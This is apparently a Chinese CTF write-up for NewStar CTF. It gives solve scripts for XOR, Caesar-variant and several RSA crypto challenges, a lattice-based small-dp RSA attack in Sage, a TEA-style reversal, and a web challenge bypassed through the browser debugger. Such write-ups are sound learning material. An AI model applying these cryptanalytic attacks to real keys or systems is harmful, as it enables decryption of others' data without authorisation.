
xor
from Crypto.Util.number import bytes_to_long,long_to_bytes
from pwn import xor
key = b'New_Star_CTF'
c1= 8091799978721254458294926060841
m1 = long_to_bytes(c1^bytes_to_long(key))
c2= b';:\x1c1<\x03>*\x10\x11u;'
m2=xor(key,c2)
print(m1+m2)
'''
c1= 8091799978721254458294926060841
c2= b';:\x1c1<\x03>*\x10\x11u;'
'''异或结果再异或回去就得到flag
Strange King
猜测ksjr是flag变化得到
a='ksjr{EcxvpdErSvcDgdgEzxqjql}'
b='flag'
for i in range(len(b)):
print(ord(a[i])-ord(b[i]))得到:5 7 9 11 ->变异凯撒
a='ksjr{EcxvpdErSvcDgdgEzxqjql}'.lower()
c=''
for i in range(len(b)):
if a[i]=='{' or a[i]=='}':
c+=a[i]
continue
c+=chr((ord(a[i])-5-2*i-ord('a'))%26+ord('a'))
print(c)得到:flag{pleasedonotstoplearing}
改大小写->flag{PleaseDoNotStopLearing}
(最开始尝试的时候,把{}直接去掉不作i的增量位,发现不行,才又尝试带上)
这是几次方? 疑惑!
打开题目
from Crypto.Util.number import *
flag = b'flag{*****}'
p = getPrime(512)
q = getPrime(512)
n = p*q
e = 65537
m = bytes_to_long(flag)
c = pow(m, e, n)
hint = p^e + 10086
print("c =", c)
print("[n, e] =", [n, e])
print("hint =", hint)
'''
c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762
[n, e] = [124455847177872829086850368685666872009698526875425204001499218854100257535484730033567552600005229013042351828575037023159889870271253559515001300645102569745482135768148755333759957370341658601268473878114399708702841974488367343570414404038862892863275173656133199924484523427712604601606674219929087411261, 65537]
hint = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531673390
'''发现hint得到方式为:p^e+10086,开始用(hint-10086)^e求p无法得到结果,回到题目注意到:python 运算符号的优先级,搜索发现:

改为p=hint^e+10086,即p=hint^(e+10086)得到结果
from Crypto.Util.number import *
c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762
n= 124455847177872829086850368685666872009698526875425204001499218854100257535484730033567552600005229013042351828575037023159889870271253559515001300645102569745482135768148755333759957370341658601268473878114399708702841974488367343570414404038862892863275173656133199924484523427712604601606674219929087411261
e= 65537
hint = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531673390
p=hint^e+10086
q=n//p
phi=(p-1)*(q-1)
d=inverse(e, phi)
print(long_to_bytes(pow(c, d, n)))
b'flag{yihuo_yuan_lai_xian_ji_suan_liang_bian_de2333}'Since you konw something
题目:
from pwn import xor
#The Python pwntools library has a convenient xor() function that can XOR together data of different types and lengths
from Crypto.Util.number import bytes_to_long
key = ?? #extremely short
FLAG = 'flag{????????}'
c = bytes_to_long(xor(FLAG,key))
print("c={}".format(c))
'''
c=218950457292639210021937048771508243745941011391746420225459726647571
'''
from Crypto.Util.number import long_to_bytes
from pwn import xor
c=218950457292639210021937048771508243745941011391746420225459726647571
da=long_to_bytes(c)
list_key=[]
list_b=[b'a',b'b',b'c',b'd',b'e',b'f',b'g',b'h',b'i',b'j',b'k',b'l',b'm',b'n',b'o',b'p',b'q',b'r',b's',b't',b'u',b'v',b'w',b'x',b'y',b'z']
for a in list_b:
for b in list_b:
list_key.append(a+b)
for key in list_key:
m=xor(key,da)
if b'flag' in m:
print(m)其中,list_key先尝试只有一组list_b,没有结果,尝试两组,最终得到:b'flag{Y0u_kn0w_th3_X0r_b3tt3r}'
Just one and more than two
题目:
from Crypto.Util.number import *
flag = b'flag{?????}'
m1 = bytes_to_long(flag[:len(flag)//2])
m2 = bytes_to_long(flag[len(flag)//2:])
e = 65537
p, q, r= (getPrime(512) for _ in range(3))
N=p*q*r
c1 = pow(m1, e, p)
c2 = pow(m2, e, N)
print(f'p={p}\nq={q}\nr={r}\nc1={c1}\nc2={c2}')
'''
p=11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133
q=11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393
r=12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371
c1=8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451
c2=1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445
'''考虑RSA的原理
from Crypto.Util.number import *
p=11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133
q=11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393
r=12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371
c1=8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451
c2=1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445
N=p*q*r
e=65537
d1=inverse(e, (p-1))
d2=inverse(e, (q-1)*(r-1)*(p-1))
m1=pow(c1, d1, p)
m2=pow(c2, d2, N)
k1=long_to_bytes(m1)
k2=long_to_bytes(m2)
print(k1+k2)得到flag: b'flag{Y0u_re4lly_kn0w_Euler_4nd_N3xt_Eu1er_is_Y0u!}'
茶里茶气
对操作进行逆运算,先算v2:
p = 446302455051275584229157195942211
v2 = 0
derta = 462861781278454071588539315363
for i in range(32):
v2 += derta;v2 %= p
print( "v2 =" , v2 )
#v2 = 14811577000910530290833258091616接着算v0和v1:
from Crypto.Util.number import *
l = 199
p = 446302455051275584229157195942211
v0 = 190997821330413928409069858571234
v1 = 137340509740671759939138452113480
v2 = 14811577000910530290833258091616
v3 = 489552116384728571199414424951
v4 = 469728069391226765421086670817
v5 = 564098252372959621721124077407
v6 = 335640247620454039831329381071
derta = 462861781278454071588539315363
for i in range(32):
v2 = (v2 - derta) % p
update_v0 = (v1 + v2) ^ (8 * v1 + v5) ^ ((v1 >> 7) + v6);v0 = (v0 - update_v0) % p
update_v1 = (v0 + v2) ^ (8 * v0 + v3) ^ ((v0 >> 7) + v4);v1 = (v1 - update_v1) % p
v0h=hex(v0)
v1h=hex(v1)最后flag:
v0_integer = int(v0h, 16)
v1_integer = int(v1h, 16)
a = (v0_integer << (l // 2)) + v1_integer
a=hex(a)
flag=''
for i in range(2, len(a), 2):
char_hex = a[i:i+2]
char = chr(int(char_hex, 16))
flag += char
print(flag)
# flag{f14gg9_te2_1i_7ea_7}欧拉欧拉!!
from Crypto.Util.number import *
flag = b'flag{*********}'
m = bytes_to_long(flag)
def get_prime(bits):
while True:
p = getPrime(bits)
x = (1 << bits) - 1 ^ p
for i in range(-10, 11):
if isPrime(x + i):
return p, x + i, i
p, q, i = get_prime(512)
print("p =", p).
print("q =", q)
n = p * q
e = 65537
c = pow(m, e, n)
print("c =", c)
print("n =", n)
print("i =", i)
'''
c = 14859652090105683079145454585893160422247900801288656111826569181159038438427898859238993694117308678150258749913747829849091269373672489350727536945889312021893859587868138786640133976196803958879602927438349289325983895357127086714561807181967380062187404628829595784290171905916316214021661729616120643997
n = 18104347461003907895610914021247683508445228187648940019610703551961828343286923443588324205257353157349226965840638901792059481287140055747874675375786201782262247550663098932351593199099796736521757473187142907551498526346132033381442243277945568526912391580431142769526917165011590824127172120180838162091
i = -3
'''x = (1 << bits) - 1 ^ p,1左移512位后-1再与p异或,其实是二进制512个1与p异或,结果就相当于其十进制相减,即x=2**512-1-p,那么解方程就可以得到p和q:
from Crypto.Util.number import *
from gmpy2 import *
def solve(a, b, c):
d = (b*b - 4*a*c)
if d < 0:
return 0,0
x1 = (-b + iroot(d,2)[0]) // (2*a)
x2 = (-b - iroot(d,2)[0]) // (2*a)
return x1, x2
a=1
b=4-2**512
c=18104347461003907895610914021247683508445228187648940019610703551961828343286923443588324205257353157349226965840638901792059481287140055747874675375786201782262247550663098932351593199099796736521757473187142907551498526346132033381442243277945568526912391580431142769526917165011590824127172120180838162091
p,q = solve(a, b, c)
e=65537
c=14859652090105683079145454585893160422247900801288656111826569181159038438427898859238993694117308678150258749913747829849091269373672489350727536945889312021893859587868138786640133976196803958879602927438349289325983895357127086714561807181967380062187404628829595784290171905916316214021661729616120643997
phi=(p-1)*(q-1)
d=inverse(e,phi)
print(long_to_bytes(pow(c,d,p*q)))得到:b'flag{y0u_really_kn0w_the_phi}'
不过吧,这里的n可以直接在网站上分解。。。
圣石匕首
emmm这是个RSA小dp的攻击脚本,看不懂(大概知道是格),但是运行就好了(需要saga)
import gmpy2
beta=0.37
delta=0.01
n=round((1-2*beta-2*delta)/((1-beta)^2-2*delta-beta),6)
e= 3668637434348843171145584606519031375027610199908169273169275927238735031431533260375377791001464799116453803408104076615710166171199990283470548282669948353598733020244755959461974603778630346457439345913209321194112256348302765254052193562603687450740346132207444615610078198488883539133291840346099727880587092122957231085658576850601488737629051252914095889313671875244094452330062619943781809984690384476868543570724769198985172300665613239047649089399919032152539462701309393130614829962670866062380816370571057536421400102100259975636785825540933280194583888638501981649650640939392658268133881679239293596283
N= 9748523098652101859947730585916490335896800943242955095820326993765071194474558998322598145898741779502734772138283011560029368500998354183150180904846368209977332058847768859238711047784703104535311583123388923571789764758869419482184613566672922481672444028753365755071127320541645016370072493604532087980626825687519083734367691341907014061379844209864141989961751681235215504772582878202048494707090104738899927036896915997556102574747166491969027546256022019959716418675672979328622656831990050058120299353807110233202113906317969377201045402271911946244076903611612303290556012512559696538977841061277173754331
c= 5374936627659221745209010619827617207565185520404653329184605916859755641352457088986635357806048863755173540232471505333583684733535121482637476692432365062808450583470788320547816186936317927449796090525477205337038591439577855884910604383190932340306435201976465543731935147881754136301375206828970248293731391543905441514528959500307972606931927112031018356411970001312995489429650903529877904694901310020882390008248466887950986326522740278880600110217817950511478637493101027659292006016454642135508207492151610829525082829566392116546434101694921106423469015683277992978077101831969525458693031031468092418427
n=int(n+1)
#print(n)
m=int(n*(1-beta))
X=int(pow(N,delta))
Y=int(pow(N,delta+beta))
Z.<x,y>=ZZ[]
L=Matrix(ZZ,n,n)
f=e*x-y
for i in range(n):
g=list(N^max(0,m-i)*x^(n-1-i)*f^i)
for j in range(len(g)):
L[i,j]=g[j][0]*X^(n-1-j)*Y^j
L=L.LLL()[0]
coeff=[]
for i in range(n):
coeff.append((L[i]//(X^(n-1-i)*Y^i),'x'+'**'+str(n-1-i)+'*y'+'**'+str(i)))
s=''
for i in range(len(coeff)):
s+=str(coeff[i][0])+'*'+coeff[i][1]+'+'
f=eval(s[:-1])
factored_f = f.factor()
first_polynomial = factored_f[0][0]
first_coefficient = first_polynomial.coefficients()[0]
k = first_coefficient + 1
dp = first_polynomial.coefficients()[1]
p=(e*dp-1)//k+1
q=N//p
phi=(p-1)*(q-1)
d=gmpy2.invert(e,phi)
m=pow(c,d,N)
print(bytes.fromhex(hex(m)[2:]))
b'flag{small_dp_is_not_secure_adhfaiuhaph}'WEB
会赢吗

根据源码内容,调用revealFlag()函数,中间写入课程名称:4cqu1siti0n


点击解封,发现会在99行return,打断点,绕过。

